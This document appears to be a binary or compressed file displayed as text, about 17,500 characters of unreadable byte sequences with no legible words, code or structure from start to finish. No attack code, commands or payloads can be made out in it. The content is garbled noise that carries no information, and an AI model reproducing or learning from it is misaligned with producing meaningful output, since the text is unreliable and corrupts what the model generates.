���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2�X��7Ӹ7|�7~�7p7r37tS7vS��X6cX�zc7��H�H��7��HW�7��I��I��H�����I�4I��7��IL�H��J��I��JI�H�4J�D7����TJ��K�twJ;I�K�T�����$KȴJ�����L��L8�L�4I�t��tL�TL&�M�H�T��Mv�M(M�$7Ԕ�״N~�N�N�4��t���N�d��N�T��tM�D��t�t#O��OXJ�����@�X��gK�dO8K��@�A�A���7�dM��$O�A*�Bx��4A�TA HI�����+�C��� tL"􀒄B:TC;���B�C�I�X��hCB$�t���C��D�I'$DC�T�҈E��E�wI��EjE��HE�dE8H�Cj�E �B�F�$F
8H�Dg�G�C{�E~4HrtCWx�o�L~t��t�i�Bb��X��HODG\xD�X��_t6�hBhY�U�>TE�e7�5D�x��DZ�D��UZ�E���Ya�Z�[~�^�[~�X9t��5E�$D��\�$Y��\�%D��7�UC�[��HB�Y�$\�DY^�]��]:�\|�]$D�5\�^�%]��E��CťC��]�e\|$^�D^�UX^tD�U�Cd_�UB
�F��P�%w_��\ƵG�h^�Y��F�P�$P�E[sTDfDG��PmA����(�-�Q %[�\5Q&�Fg�F��S<5E;R�4R�UR'��.�G��R�@A,�S0^2u]4US%x�>DZ&DPuTD=�SA%R�7�eT&(E����B�(AQ[C�PE�F&�F��U�\
�Va5EcEV�[U�5�S}UB&�h��W��F6�[A�W�EP�fC��Q��GՕT!Eh�uh�FZ��i]�E��_�i�&ilEi��Dg��P�F]��\�wj�vF��P��\�fG�fCDD�@6tW�k�6kmDZ��A��ŀɆT��A�VS^�l>�k9$heti��l9�^��n�Y�6EԆG�EZ��B��n�ՀDj�vnz�n��n�6E��h�@�fk��n����kUUC�6o��Xf`�f��mz�`��k�P�8l��a�Vo�VQ'�oUn;�md_�fk��bҨb+���%Q �\go��V1�Q�a:�c'xD��ck4k6oI6Eq�d�k�h7f`CFd��Y>tZȖe:�wk\�a8�b6QQf�TVm[&d~�f�Xffvf~�hG�WoE��gp�ccgtgk6GL�}V�GTgf�efvoZ�c�x�lqX��yffh.T��bxho�o��y�Wg��@��g
�B�wVx}�o�7g�gg�Ux�S��R�(z�`��g�wzb�{ufFvEZ��g�fi�Ge��z��|p�@{�}+fX�l��|V�}t|�WffiYv��'}Zt}�zq�Y��~�w|�f�z��^�}Ƈ{��Wԇ^�vh�f�'��w�}�fR�|��p 'b7Dp�{�p�qg�'p��qg'q��g��Cj)Gg+�r#7rZ%c�U_(�qgr WB/���~%wr0�sV��j��A��twsI�r�gB��A��uY�u�(zg�A�w}DWtB�x<�vi��%r�sVv�'sI�sHWuW�wb�v%�w*v{�wr'~6���
 ��(*),-./ +! %&'89:;<=#012"35/>HIJKLMM6@ABC(N&FGXYZKD]^_4[RSTUV
Pi4j1Wno`aldkfPbyz{{e~Q|rstXpwwr�����He���@8�Ji��Px���Q�T@�N�O����U����:-C��B�]i-EL�F\�/G;�f�r!�X+��=��<�Z/ة���[�\#Й�-�Z�^'�w��A;�_��4�󼘈�q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei�������@w�Ă�ˀ��*I�J�ƞ��A�Ү!,���O���i$�i�a�����|�ð��p��r�*�`��HI���N0o�i�T拞���.���H˪զq��T(J�����+��I���˪� ��/���H�����X�n&4Jkˤ��M+��(k�Q��o𵞃뜥v� �u��8D��+�.NO"��s��
��Ä����f-Z�@�����/�ή�!,6���9�����Am�D� %xh8���h�'��dAw�W�&k�OO:ݼ3� �F��(k=��l.k�� 4z)[ꉝ�� �e~��%zv�g#�T��*vY̜��A,���8��R�.���jx-��4LL��~�@J�_@X�/�?z>����B�4�j)U&:D�/E�:h��˚X�	3fv� ��Y�'TJi�I��q Y�V�L���
��rK�/&���!эR�W�Uk�+S<���)zYi��S��,��Oi2��ni��� �*ʀ��qq��J!�h���,�*Iw.O�@�y� aշfbxO�%E�^5yx!u��xJ�ڒB0CU�9^����k�� ��i�F��6�Ă� ��#ȝ���H,z������b�H]J�=ɸ����)�R�7��$��C�Ύ/4UF����v�O�iEm�r�jSR^2��x�e��{�0;���բD*��=!A)J�a�Ҷ �m���K�����+	&��O֙����8i2����s��W�(�5��s�h����8ﶻ�rv&���ʳk��ND�zw�́CON��-4*3&�2�^y�bމR@�-��
�(�[5�����x�ሰel��4*�!D�����8���Aѕ���h����ѣ�!0ɉ�B����֜S]��|�x��Q��C�F���!m�1/�vi�FJ���|���b� �h�P=�h"��
̭NR����邇ņh�(�������
e,I�kAZC<Ʀ83����H�|��b++��@o��}�B$ؤF��ekR^�M6�)nhQ$�0Y���w�a���ʧ%�!حjҡ�>|$�!�MÆI\�P�h��O*z�%�s���_3n�ϵ��_܄"�#��#R�:"�ژ�O� �=�>�Z��`N�"����ϓ��KƳ�n�]�䌣��؏9�).	��E� b����=�2-E�R�J*�,�m�E����h˪�����~�:���ƾ�ys0�&�Rz���Y���$(n��?U��O�9�"�?��}"Wh�:&g����;6j�}0��f��?�)����Iw���՝�?��[&�/�<���F(�E���f&6�����h���c�׈� Uu;>�f��e��4V6/]	�Z��K(����aǋ�	&�>R��Ï�O�O�<�XH�� ț��j�_���[����;e�>r�&6~ZO���Sp�t*�.�/��DmK���x6���2�l�B���K��-�ɔ	@q[�������Sj�F������_��1푨��W��_7��da�-�Ձ���/��� �)�AP���!w\���ߋ�J��4��r+�2|�@��-eD(��:>�_� �=R���� ��3�T��g��Rc�/Z��-s@C�$�.�!��
]���	� 2� �=��5�_�K�F�% ��
�T���kl1�i^�V���7	7\{���D͢k���rŊ�g�Cs�ȼK-n2���XbL���Ջ�����ُ�ߔ�)�ߑz&�+�@����ЯS�^���,zQzu�V��,Ds,�KZ�o��Nr$���	��E�]��pw���b�F�.�YcX��� �_�ׄ��b�y^�Q${�R���-9�룙�Y���㒕w�a+}-ks8�00��Ui-�L��K/���0��6�m�����Do�����јa�>��x��/�{[6oۓ��q@C'ØnX�����? �T�*��	���L�^v�dj7lɖ-B���.n�������]?����0�.(�4�P��̀H����<��)���_�b͡�ɱ܊�������^��ߵH?�ik¼x�Ǭw���P߰,�u�������n>�`�e��r(���Gx��ឭ��-�?��ߴ���h�����Э������Ϭ��KƝ<������=.��;�叻7	�O�.��o��0�􊲙���X�Gȋ�/ �J�`+��L��
�غ��Э�걧���~�ڟ����0����|��0 ػ.�쿖]�o���π��|æ/�k	�(���*�� ��0庼�N���H�w��X����� �R��$P �á���w�L�׻��p��	10ύ��6��x��h	O����,�Qۢ,������ڴ�{��,��i;R`��f�������d��?�� �I�
p�95>�(H��������p�|���].�~Z��
����?J�~ȡ���~�`�ۉ=R���KފM�Y:��zM
ש�
֮1* �/�P��]�� ��Aɸْ�����
��{:�����M:o��X|��I��L�`��n����N��9���w�<؃7���[��?�� ��[���")�����슭���p�"�����H���A�$�
h��q� ��8���6�����\���H�~ �ӎ���!*���i�^:
,�^�(;�I��ol�%.��/�U���Z�y-�JH�ı�3�:����}�U(ʖ���G����p����ѣ^|܈�(���z�k��� j� 5�ޘ����<1�,)F��᥵�~�L�-�(���p���wڍ�m��V�,��a�>��V���|�RDo>��/�`!� � \��y�!��c���",��/����G�᠌��r�8*(׌��,(�K-<��X�ٌ��B,�A-kz���P|� gA�����/ �>�r,Q��tn�;��p ���ʛ�F�(Jy�"��i�+R�R��ʣl�^��ˉdz/V �һ���A��ۄ��������-6�	eK�K$�o���n+1"׬�3��R���L����w����J���#$pHA�-8#�џR��{⯏�j�	�ܙ���趑�E��"��V�ʫ���>�;*�Ћ�|�<��" &���k�$%��i��}\�@�?����{��h��w����ъ��C�V�Ѥ+��ۣ/L8�#��@�9������R�����*�����v�{��8��#�\�ª��]�#�x=��Շ|Q�������è�<_�f���m�+̖�<a��b�$1�(��j:�n�f��+�Hw�W�����2;(��J��c�Ţ��8��<|���B��\x?���/L���љ�ڸ3<�3����X><ϲ/b��G��#0�*��?�C�3?�:�7\�V�2 �9ZҒ��=ѓ� o�0ӡD����&+A���\;������K��i4|n�PZ����S#�<��
4���Y?�o���L�-	5�k��3}0�ӓ��3�������$��:�?���Fx�e��� ��`�&�~r��)��3�3���!�\��?�8w>#\$�<	�k!.ro��!�9ӡ��܊���6��TL5�Iٓ�����qIi�<�d)���3;��K�ÿ�N�R��p�<��P���e갵k�LO���ᦱ��D���1C�����t�o����N:�M�t��;9��/.�{ ���A����0��D�}�u�K��Of��(��2L*[�������&
�,�	������_���j@���¨N����:���˽N�i�����rzA%�$���Y�B�w�dJ�FK�T�6:O�J��$�0�����C����Q�E2���DK��h`�71���9�����:���Nd�E�~�8�+��������4I��J��Bڼ���Ҽ(��B�\��b�L:dF9���ڴ�d���(_�M@Gu�֩�'��:�����@ٗ��[YL��\z�U���\�c��Ujq�]�U�oY��`�@k�q_��u,�Ce��g�C�
�hܷ���/[������]��I��%�����ﺷ�wPO�Y� �ŵ���]W:*R����5��Vd��m���as0�N.�^�ZO���yt^��4�.`K�~��M�K�)������VD�W�O����ԯ H����)�Oٍa�тT+Y����?�B����J~0��R�բ˴C}F"�G_{�*0�����W�_=���j�(�WTYK��_��%��8*���ؒ��[.ҀK�À98�_���	����8�9�4�V{�(�(/��x�,:�a�[z�8���G�-���w�J�WmQm��,��%�T�π����T�lE�h��OE�]Ik�f��>���䢳Gq�k%^?3��sȡ������~jfu��.ʽ�k��i����l�fh�k2o�Re��怙6��U^�l�f��ƁB�I�R��6*�ڿâ+ڈ�����rT�׆��1L[���=�B���#��"�|[��Qq�(�����l��yExؓ0	Ϯ���{$��>&mZ>����#�n��%�n�n ���b����V�e��q�e(�}w�C��=��J�,���3���<�>��a��Z2����Y�ep֮_e
�E����A��֡Hn���=U��qZ���_­�g�׹�>gu6�m"��FЖ�>f;î��3��[6_8b:�Efa|�(�y�׮K��O��Ha�b�r��͂�l.�����=�L6����B��{�7�K`��{ԏz$�F}�-&(��Ϊ^k�����<������ޝ�}�ؗLʨ3��I�0�W��1lk}!8�(\
(�0wcU�Rvr�EK�٧e�Ƞ������,Κ�����S����vUv�y��WuY��qW��co̙�����L8�/p�j�,eXp�g$��&W�}t��\�I�BwtOG�F7tY��[wt�u�9gR1��PK��sj��P�_�����&F��،<��t3�uG�!���O�wpgD�K*���
���َ�����
�)����
��$%%��ˊ&<����/*��+�(������L+CDEwFGXYZ[\XPQRQ�]VWY�S��_k`WjkW�fnQm`pq}�uI���h�����]*�� '��2ٸJ	�6������'�N	��:,AYF-�!�V�������C�Y%3������ʲ������	jA+!ɩ�h�))�̐;�V i\�ۜ�~r�9�)�˱�:%S?��@q d	���Z<�?'-5���\���
�,� x���{��k�
���%�9O˅ڶ��*�5�R�L<�9��kB��lw����8 [/?g��6d�8)L2��&��G�V�Q B������;]ҿ�x8]�^������Y�Rd��8���esp{�2%�Lw7�p��s�ې���Դ������@��=;����U��8��p�����	����Û����ڄ9��? �^�d=�^��E�ț��y�̞���R8�h6���	E� ���+��ڍ�����������ji�L�x��F��멍xɃ���}B��̸k�$�ܒp�W��J�{]wO��Z
�Al�-���NQ{����| 1i��8!�ؘ�C$Q���C;��	��R��R��`�g�Ɍ��8L*�#��`�����Bd-a�"-�҅,�c�)�ϔ�,2�/"d�f���$�-@]416���l�������<A:��D@�F�c�ߺ��=U��i������h�Ka��FlHO��"�8�����ݭ/��lڈ�D,ʀ�c�K�Lv��䎏%�k�$����AK��h%����9��w�)��� ��G�9�*>�\N��2!&�{A�x&�.Uz2Ј���g����^W�zࠇ�E�l�>"�|j�e Y��~�Qų`Ỿ\ +m(��`,k�h_En��@!a�@e�-�T/@ �H��H�jod�� �^��#��\S�v�<��a|}�u~R�Gu�7����ma�)Q�e�	X3vr�:�G>�3J��U%H((��
�xj���zo4�V/�V,��1(M���[�cX/1Gw������q���,�xxO��R
�&x�x�X�Οb�8�+=0��(������]�j��P%"�����m\o<5���*Ǝ���%r�vJ���M�� 
��x�&`����=�	!A����������0���ɩ2����� '1l���_�M�X����6�;��Ϥ�݉�4�Px��V�R������Z������.K �Z���l+��F?@��Z�����a*��պ�D+�}�4�u��w(���8N�JH�2��E��e(�y��_���b�D�kT�>%�[�$3��π\5��t�:��X����e���1�̠�����[��ኣ`��� 衖Ik϶,  ������
��Bظ���f{�ud(b�]ĖDo(��� ���A�*p߈�Y�����@�˒�sT������Z&^�0\(��^:}$��#�]����������?[��F/����-1Aub��In��xE��~�ᴈ�����=�>�w�un�%�\#���JںŪ&k��әܨ?��&�#��l���ب)�m��	MB|�̢+8B��АT�*���Ҁ����;�e޻C�0��D����R����e�w8�� ��q�L*��Xh��,���8P��U����UF���f�x�yf��������U�Ƨ2]��;�(�k�$�c����f&�Ժ�'��yDzBި�UY���|96�~g��W�l�
���?��+��F��Jh�0���M>Q���UcwJ-�����B2ij>����+�����;C�S:�H�hN��0��A�O^���Oj��2k��I�޺t���q�%¯�f�����="O�z��Q�ܦB��rV��.����ѝ���h���7�ƈ ����o�^k����2D��i�콆�`��������� 
L��om�-�_�7�{b�=�O�=��x�AP<��|�>%Z}r���8_E4�@����4���P!�D���j_��	��"F�w	��~]�*�3uh����0��?L|��L���{80L-�7��n�n����>��t������0ߙ6,�[���Ɯ�:VrJ�Z�e����P���:��Q. ?��ރ5V�mj�&E����0��|���ؠ{�Z�Ȃo��?��so�?��-��<>+f�U8�uMr�C������Ԉ��W�5��'嚈v�QC�C��~F�U�Y5��`T��q��y,	�o���u�G�rM��6:���˅Ȃ�x�,(�wWh+t��� 5n'�-a-m)��27T[�5�0,�	X��gC�7rd��hh�7!����T���������x���s�p�mĶ���C�X�{���X��N��)��_=�	�g;������"��l_��z�p^��8����f���K����_�q/�<��EJ�<.���S���]���lњ[����Ǩ�i�k���\�0����;���� ����m�ݷ.>�8�ŤP
Q^������W���8\��ֵ@w�f�˸�K���~	�.>���>��?������@��`�����{Y?ڸД��W���P)M�������*�`������������ĹԔ��i��X��I=��N���5� ��2� ��0� [��ɓ��sy
��Q��/0��.�� �}Z(��;�I�� ��5��70ϗ��?�[�M���[�B���9��e ���򿭇o��"��*Ȃ��3��諡��hx��:�
�w����c@�[���X�el�@�sp��۶nm�i��V�����A�������0��!�K?���=���λCh�?���
�=
�������L`�Uʶ���`8��,�͙�y�����֑��|�f�!��[^����	<��������Ȋ������7���|��1�.m>������AP﷙���}��=�؝����LH⿫��)�R��$x��(�����(�Dx��MQ���.1[��wR/ k>�1��퍛��#��ہ�$��<�(��a>�D�0�� ���;ْ������-��*�!N��k�a�a+(�M��q��ϼf���\��j���?������G��!h�1]�.����Gت<�� Q�^���(����1�1���*�֑��\a��������9���빂������܈��o�[��3A���*�����t0�f�ʬb�����jC1��(E(��.+���j	�w	�R����y�n!����K��y),���R } �ћ5�����0H�����݈ɉ�����!q/J���Iq���(MI�N<*���q��!$�*Y�����+.� �Q��+0Y��?�{ �Q"LB��ҁ�̑.��1��r! R�< B���"I"򛺢$��$hҸH���&	�&�� E�"�����#G0����Vb�1#_%����!i�8�K&��挓������%����%�8�;�yZc�!q��x"����s9�Z9����8�)��X�:V-d����8�9{�;Gx*���S;�-�K;����e�9((���3�e;9���w�K|��<�=�+Ƌ=��֓�p���:F��:�;��G<�/=���;N;М;�|��1��H?�S?��?�c$��?�0p)<�)��0s0c�va��1�1���H?Q?�$	���q�������������������	��q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�ժ�8(j��H��L���Dp���H��Z���e0�ɂ˞�
��,w������H����m�zHKɊ�
���n���	����������p��Hq����9���ڨ��v	p����	(�Yɠ�򮩈�����I� ��p)�~H�,��b�(II׌�!"�� @
��v�ˉ��8k���+%�D�����F8�����K�����μ�Ë��̨�=]�+%��h-���n0lR*��}H� ���/����b��/���)
��|c'7�x��-
�
�@����N7w"�J�bƏ�w����ț�w��6��t�H�ˠ��&@�%2򊃯@ң��8k+���(�&םXk�I�slX�ؼ;n�d��Y[ؿ�I�����[ۈ�˂��c�m�����J�2SK�-�tzH��QS���x�zV�x�A޼�W*�DV��!��$��M�Li�{�"����>Q ��#'J�K$4BP�њl;��X� 8֝��9:�,Ke�LV�fn��ɱ�p�lx���t���ʌ��q�P�ϧ���M����"�@���}*�w���6?��H\����W���ɔg$�M#[�}xԀ�~:��h�+C�(	�]`	2z��臗�X�ȒY�J$*mf����g揍��	��
��X	�28��\�9���A�[C)�Y۾8�Ăq{�r8o�� ��lS���� ���*@��*DaK�*i	��>�q-+��������ͣ4�%�^#:t��&Y�~�^ab͐�ޏ<�����YɊ��ʒz���Xm����,T��A���� ����LN�-w�Sl��΢�^/�� j�w͉�zI KYj�u��Y�`�LC����E"���G�*#�-&ΜL+Z�3+���@����A�һ�]��9�����H���q[0��@�ɴ�!b+c��;У�뇆!���/�[ɯ�Ću�������A���8�O��h������\+5@XD�9�3��;�_��;�
��{,j�aP�����q�� FIA�(�mK屢�ي�(n䘘�R�g��_3��<L\.zȈ�0I�d@XJ�*�wyQܑ��i��
�e�`Ķ�C+\lI�iΎ���S�c����R��HqU�̖0����]x��} v��n0��\'��
ց����)�mI$��ϳ�=�������:��$=��X�Ț�Ȉ�ȱ$�Z�A��0#�G_�ԇ/���H��Y�i� ���-������
���Q��%P�l��������I���'��Z}D��8�$�Ɍ>|�0Y�>�(��c�A4�3�8�kˣ�� ��n���z��p�wm�MJ灼��m[�6Ǎ��&@|�c�f��T�(��Qd�;zB�����������/V�:�5O
翍�.PB8s�c�����pA$�E�q{ơ����\8@��a���K!�m\x��Kɍ�~���{E[���ń�������ED�R�XN" �������;����
P�(Y]�z��	�h�B��1���ƅ,����㶽#�CwXq�H�G-O4D�i�FJ,T��c�PRq����u#��1cyY�w�$�K�7��4M�:�|]������)R����eڼ��L��Y��ȯ�g%D��7�C�DA3�▆
�Ti�R�(��io¤�ޅm �����]��h"�U{^.���H(NO*�������A߭Ȉ�|>͆����,j���~�Yh���t{�~�hWu��5g�U���I�xY��/�%ſM��������i��1bX�["�2����o��m��W�;�#���H_��ʌ��/ƻ�(	�VB��X(�P�?D�'�wY���\#q�?�@a����q�q`�.DG��np܉]v"���������v(��C�	�*b��Gr�*��Ⱥ�$�!~k��%L*��⃪����x(�@4Sֵi/WYh������9�Ha���#Gob�ǈ&tV��!�����6�C�w	R'�+�T��JȊ���#k����b���/���8��u���:͊���E�ū��� �ti����ϱ���
������k�n��`k���U���n�wܘ����rH��_�Џ��<�2���o����ϒo�4ˤ�P�H�������x��`T��L��ȭ��_h���ϓ��B��*������k���x��qK����)�gK��j�ܯ��h�&/��]��ػf�ɞ���ܫ0���������-	���*�.��[���h���"���>���f�c�d��R�����������艍��� ��� �N���r_�j���Pȝo�P�Mɷ���p��j�骈A_w�P���?���������#p9� yˡ����x
�-�7����;��K}�e����������o�4ꇒx$눹
�;��I�<+ɓ��E:xM�z��q���,�Qz���@�:��}��q�Kɝ�h���9�����5�����r�ǝ�?L�����Z����7~Ç�Nl��l�%k��E�R ��`�%]�\�@?����Q��L��(�2��a��N�*�J����؉�m�����rhʝq��[w�͎������/ȻKȰ:��\��˫�}��|��=�]�J?æ!��׊x�AO��������)K��������Q��m��v�
���T)�k����>���ǳ��P���W	^/�b�qo�X ����+��裼ˣd�ɒ�����,P߿��h���	�0���:��6q��^��\!��n��q���-��������|�V��������-�@�\L���,������X��L�-1�c}��	�� P��Q�w�=������8݈r+X�����d�u�I�����i��Ii��~�a�
Z�׾�C�6Z��LȔ�h��F���:ea*�0�}��!������8\�D{�4�,�B��o��q��+�	'��A�M���f,,�� Q��2� �{��:ι
�@\ݎ@��� �q�#m�-`�>�"�,��8&{/0���-��^��? xn��!+�̽������QV!ΊP��"�"�����5o��x1nw)NZ��#l��3A��X/1R&���]�f��� ���-u��?~���B�)'�h��R��'�A��p$D`�Z��2Z�^��*%���{*���>q����/s}�:��2��f2:��>��N#p� 6"�v�'ӎ��R�vɏr�k{���w),��:�Ѭ�� Q-�yü뫾�ՙ��p�@��D��،�3= +?�>��)k���N:f���ҍ������<��-��/
�OM
��)w
�+?L��C$�n$��w���k��#�+ݚ<��9Pđো�Ԣ#���ѯ�n���C>e� ���2Ɓ�(����
;w*s^
���(�X
��0�����R8t]0����,�"{��j-�c����|M��(�SS5���5nތ>"2�2#+��@}�b b_ݨ
��Ǯ���7���,�P�7A��ߞU��&�	a@0�<Ȳ{��"1���!����I���N��*��XI(kI�TI�4�K��h�nS>�;?���}��ZJ����w�~��R�pz�1���`oC������@5��,�*!���d���Yc��H����R-����%/�������2�Nd��m�mH��j��Jo�7��t���7	�2��CO	Ov:@� O"B2���C�r�뾫�/;!3�I���)000�&m�6ۗ�̀2ߞ�����<M�O�����RO�����?���8(�o�4 ��-Y���r#�nlS1&J��J|�@�Ď�#�� �{~����]@ر���Խw�[�E"4B�x>�s��q7�K;��<a;(b|�r�$8#��0
䍍^��TN!�����ݙ|E�,0¾P���ܻ���̻N�H��w�F6!2�@�1��!�8�Js��Cg���ʉ�"���r򎝻���RG�|�N���y�����F_L�B�/_LX[л���eX_�����
Yw!Y�{6�n2��3y����tb�bt� @DA�*�T�0��UM�Ɛ\�~�A�����Z\�}H՝]r}��Y���û�w��4 s�0r�#�Ե�!߽^,���M���s�;�#��NLջ*��Y�A�(�ֿ�P����x���Lm�Њs���1�'��ܳ���Ҁ��ڤ�.(ݸ0Z!�ٜ|�+���:��.�1���+{�F�]�>�=�$�C�'��$q��L��+�#�{P�b�Pခ���Rܴ�S��ݝ�_e�N
^������ɵ�V��SE��o�Smo��<���5��#��Ta�Q	�H�$;<��#��*��]wTs�RD��j���F�>�S��.���L�W= ��ɚ�i�8���r2�T�����������آ��?ͬfZ���Հ���
^N|�2�M����[D���F��3��Y����Y#��l����ǆ���q���Ԯ�3y,� �m;y�<���IiV��W*���[
ȉ�8��(Q���V�3�~��=��Ak�����a��M�(��t���`��`# 6���(W_ѯڸWw
ae��f܍��;h�g<(rKw��m�*�����H��X��.<ODM��Q݋,��+Ҕ�Q�������}��6��dM�P���x�GW��� C��ka�n��H���Zw*���jp�����qJeq̹ài�����ȉ�80F��? xvH?�_G�ip�ߤ>^���}g��x��ڀ�x� 2Rf�f�;O��3���H�������Y�s���0��fW*��ȉZ|����	��ȏ�h9�f"��̃���n���8��w����\�t�����w��ϰ��D{�{�*]�������0l�~���K	T�,��B�݈}������ W
^��h�N`(X;!r����G�~����}��;�<)���kƉmfz�ǣ�*lu�䇍���w1я�T!o����p��K�
([��`���|5�)�b�}���G��0�Qq&�~��ec� 2����ḍ�������������������-������Ý�89������=��33����>��7�N����:D�w���DD����5N�MH��MNN=�CZ9��.bdefgxyz{|}~pqrstuvw�}��I�qH��i�؂| ���3�Ŏ�j`���T�".����I���B���<@��A���D�
��&ց�c��3&�S�I
��?�p��h��C���E���I(�}=.Nu*�F#������?&U3�{bU��|�%�o��!śC�@Z�������o)̥��
a :lA������[�CA��#����5�~w��M��%�Mޝ�����	��>�s��S9��=}�ʦWcP;�WF�g ��?�`�V Ef�KR0r� �Ac�VV��e!�[7�^=0�\������:M����`NS��]��	����F�F������?R�U�j�. _��}hj����]O�ĸ<|��}8�Z�gI�Q�a_�9�����6�	�A�hڍ��� �J���9�.�L���I���UZ�QӲ�^�o�nџ�����u�k��p|w�`�6��* �.�J����%���	^�QE	_�;ú���,�xZ�+I�S�ʝ�X���� P-�`ac'H�c���m?9�͸��,b^����h.�����%�-&��H�9�{���xϛi�K�2M\Z�&��!��Jn#g6t~c紼xrό":���`�\�[�b� �W�a�k����I�=�-"��2*�Nܾ0�]�2��U7�?dzC�c�Ԍ��ˊ#$���bxG[>�Gi��yY�O�y�j�C�9u��^Bw5�+ʁ^Md}_�u����FEl���J�R8S�xTj�A|��H��������ګ�C�S�zW��~kϦ�6u�
��S�C�㛥%J����o�wna�2W8t�F��C-�bj�3�)6|M&*]�4�eq�4_��b�J:����6~-�G5�IHm%sf$!
��֑��=G�K�M�!D~��g6���Yt|�
Qspg����,�ʆ~�N(��*�G�^3��쨈� h	�(���ɀ��'��qΨ��w���hM���Vmg𵀅u�@Jτl�\�)<+Q��GkQm��Ȗ����N�L����¿��(��+�&�XH5�����g�@J�����il�N�9��+�A�N4�H����^�N�4��'����Bh���a �
��	�]��)�-/�)�̻C�5J������	��:��%��L��aMI̦��d ���4�2z8����y��q�6 +�`���@���F|��W�� -��0�0˶���9�X������wP4n���<��{(�S�����b`� �������;�<|*�sYK�̻H̫�6p G��L�n��pϊ���Ϭə�B1��ۖ���%����<�0�1�A��e�e���f!�ǔl,��!�Ǣ��Lo�/�5pF�v�{lϵo��:,���|����ǎO�`�)K��](�
�S)(�������4A���|����-\��N�e����F�j�,���E{MN=v��2z<���)�_v)
 ����0X-��)�mw���!Ҫ��8�計¹�#�����R��\��	��^��㭃��#��H}&�c�|·3j/�-��p"�7FG�	-2�	+G�ѽ�,��!���|�s�]",���#����Rm@(��h�Dhг�	&%^�%}*��#nnk>7�/����v\ǀ�k�c�T�vK0{���o?TW��=V܉�������N&N�U��K��
��h��~����'���̨Ժ�I��ɋ��X�~5�7�÷v�1���w���چ���L�Z���I���������?���q� �-p!I��s����؉�ȔC��Os����ܞ�gn�l����ng+�pl��1A�$|�*����U��th���1�6c3�h82��"��Ti�ʟx)��昉�pN_��G��F���v�Hޟ%��H-Yu2|t�5W��r�ZN|�ek�W��\7S�!3��ڷ�D���@�	J*���=m�D���	X���x��i��(�8ٔwk�`1��fȊ�(�l��x��*Uz��c�B�,>�%5J�F�SRn��yJ��k��1b5,��� ���03�}��v\����ȍ�~�k�=�`�0I� ����	�xWשW9@jJ�}����)����qaY��ٮ�|��I%��sKC����R�0�n���Ɍ�Y� ����-jsLe H��ȋ���>��/Ǝ.�m��	n-f-���Ї�P�I}v��[����c�����2�����Rֺ��\e�״3wjd�� ���C�����D"����b��(U{���hȂ����T��K�O��=,�7��߈E�C��w#:;|ih���W�MzvpG7�be_{|�fL�%/�==��<�(��&̖M��U�{��X����C��p��������x����SO�K������)���x�������x����bM���,��=�� O�� �̰����°���~���}���2�����:���H�Y�@�	i��-=���܌,��w�����Y��Κ믈�v;Ⱥ�����iZ�G�����gn��Yٲ�6����{O�q��6h�R�⋠}[������.������ͩȄ���	p��_�@՗��g�I��U�ȴ��(��ܣ��x������}��PO(���t��G0(�`�5O۱]dh�Om��H��x�k�,Z����Μ�{~�6���/�=��>�
��&ӫ�u{
J�m��]�����<����Gt��i��{����2�w���q��X��al����	���ר.#p	m�>��0>��X�{�ڹ�X��h�v� �Y�����쿼x�{m�A���,L7m�J�(X�&���.��!�0��n�x�,�J�AI�Z�
/��~	�����d�Œ�	�(�U�s١뭈�X������;�y-��͞ᅡ�sJ������n�M�0��� ���d
�Nh����	d��=��ڹ���1��(�ڝ�U� �����w��������M�᪀��Ʊ�x��Z�\�^�P[���=�!���\�/ �Ҫ��/�1�1�艟��}�<q�Ι�g��츴(�]��ٯ�����q�X8�: go��������a����Q �m���q�-p�}�f�gQϓ��ټ6�������1H�y�H������l�(ˉ� ���ҪiQ�Gӫ򓕲�-)����BǗ"���2|����e^�~*�~��1��w�|���<a����G�����n�����0��h��z�,�,�B����r�� W�ϑ2,�0�R���eh����B�Wz��,� �N%Qy^.�-��R�{�x������x��������M`��k�� Ui D��.�@�)�ܤ��ۚI�Z�R�+�R��Ղⷚ�W�*U
